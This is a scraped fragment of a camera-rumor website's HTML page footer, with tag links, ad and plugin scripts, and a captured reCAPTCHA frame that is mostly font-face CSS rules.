<a href="https://www.fujirumors.com/tag/gfx100s/" class="tag-cloud-link tag-link-682 tag-link-position-37" style="font-size: 1em;" data-wpel-link="internal">GFX100S</a>
<a href="https://www.fujirumors.com/tag/gfx-100s/" class="tag-cloud-link tag-link-764 tag-link-position-38" style="font-size: 1em;" data-wpel-link="internal">GFX 100S</a>
<a href="https://www.fujirumors.com/tag/large-format/" class="tag-cloud-link tag-link-1742 tag-link-position-39" style="font-size: 1em;" data-wpel-link="internal">large format</a>
<a href="https://www.fujirumors.com/tag/medium-format/" class="tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 1em;" data-wpel-link="internal">medium format</a>
<a href="https://www.fujirumors.com/tag/super-full-frame/" class="tag-cloud-link tag-link-1011 tag-link-position-41" style="font-size: 1em;" data-wpel-link="internal">Super Full Frame</a>
<a href="https://www.fujirumors.com/tag/super-full-frame-fuji/" class="tag-cloud-link tag-link-1242 tag-link-position-42" style="font-size: 1em;" data-wpel-link="internal">super full frame fuji</a>
<a href="https://www.fujirumors.com/tag/super-full-frame-fujifilm/" class="tag-cloud-link tag-link-1243 tag-link-position-43" style="font-size: 1em;" data-wpel-link="internal">super full frame fujifilm</a>
<a href="https://www.fujirumors.com/tag/x-t3/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 1em;" data-wpel-link="internal">X-T3</a>
<a href="https://www.fujirumors.com/tag/xt3/" class="tag-cloud-link tag-link-745 tag-link-position-45" style="font-size: 1em;" data-wpel-link="internal">XT3</a></div>
</div><div id="custom_html-29" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_right_2 -->
<div align="center" id="fujirumors_right_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_right_2", slotId: "fujirumors_right_2" });
</script>
</div></div></div><div id="custom_html-37" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_right_3 -->
<div align="center" data-freestar-ad="__300x600" id="fujirumors_right_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_right_3", slotId: "fujirumors_right_3" });
  </script>
</div></div></div></div>

	
</aside>


    </div><!-- .container -->
    

			
		</main>

		
		


	


	</div>

	
	
</div>


<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "fujirumor-20";
    amzn_assoc_linkid = "6b2c0166383d416e7eaf2cc4ed93497d";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button><script src="https://www.fujirumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fujirumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fujirumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"fuji-rumors"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.fujirumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-29","#custom_html-37"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.fujirumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.fujirumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.fujirumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuZnVqaXJ1bW9ycy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cc9ivedhx7mi
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
